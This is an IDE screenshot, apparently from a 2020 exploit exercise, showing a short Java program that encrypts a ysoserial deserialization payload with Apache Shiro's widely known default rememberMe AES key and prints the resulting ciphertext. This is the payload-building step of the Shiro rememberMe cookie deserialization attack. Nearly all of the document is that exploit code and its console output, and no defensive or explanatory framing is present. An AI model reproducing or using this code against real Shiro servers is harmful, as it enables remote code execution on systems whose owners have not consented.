 Code - shiro_aes_string/src/shiro/TestRemember.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer
shiro_aes_string
src
shiro
tools
JRE System Library [JavaSE-1.8]
resources.jar - C:\Program Files\Java\jre1.8.0_231\lib
rt.jar - C:\Program Files\Java\jre1.8.0_231\lib
jsse.jar - C:\Program Files\Java\jre1.8.0_231\lib
jce.jar - C:\Program Files\Java\jre1.8.0_231\lib
charsets.jar - C:\Program Files\Java\jre1.8.0_231\li
jfr.jar - C:\Program Files\Java\jre1.8.0_231\lib
access-bridge-64.jar - C:\Program Files\Java\jre1.
cldrdata.jar - C:\Program Files\Java\jre1.8.0_231\li
dnsns.jar - C:\Program Files\Java\jre1.8.0_231\lib\
jaccess.jar - C:\Program Files\Java\jre1.8.0_231\lib
jfxrt.jar - C:\Program Files\Java\jre1.8.0_231\lib\ex
localedata.jar - C:\Program Files\Java\jre1.8.0_231
nashorn.jar - C:\Program Files\Java\jre1.8.0_231\li
sunec.jar - C:\Program Files\Java\jre1.8.0_231\lib\
sunjce_provider.jar - C:\Program Files\Java\jre1.8.
sunmscapi.jar - C:\Program Files\Java\jre1.8.0_231
sunpkcs11.jar - C:\Program Files\Java\jre1.8.0_231
zipfs.jar - C:\Program Files\Java\jre1.8.0_231\lib\e
Referenced Libraries
shiro-core-1.3.2.jar
slf4j-api-1.7.2.jar
lib
shiro-core-1.3.2.jar
slf4j-api-1.7.2.jar
TestRemember.java
1 package shiro;
2 import org.apache.shiro.crypto.AesCipherService;
10 public class TestRemember {
11 public static void main(String[] args) throws Exception {
12 byte[] payloads = Files.readAllBytes(FileSystems.getDefault().getPath("C://Users//Tomas//Desktop//ysoserial//target//poc.ser"));
13 AesCipherService aes = new AesCipherService();
14 byte[] key = Base64.decode(CodecSupport.toBytes("kPH+bIxk5D2deZiIxcaaaA=="));
15
16 ByteSource ciphertext = aes.encrypt(payloads, key);
17 System.out.printf(ciphertext.toString());
18 }
19 }
Problems Javadoc Declaration Console
<terminated> TestRemember (1) [Java Application] C:\Program Files\Java\jre1.8.0_231\bin\javaw.exe (2020-8-22 0:27:47 – 0:27:50)
ImRizftt46cgVrxDVNmdvREiKtw0oupK7xMIW+IZYeJH0aGnWgnmDJb6I7/MjNSAUTRpkc8n+LEHZJvfnvSuQYB8TpPq5vhdmjbOLNK/XPmQwaswmANZNAywrOTs6m96JfhYSjgld1z72DP971JsFBeWB96Q==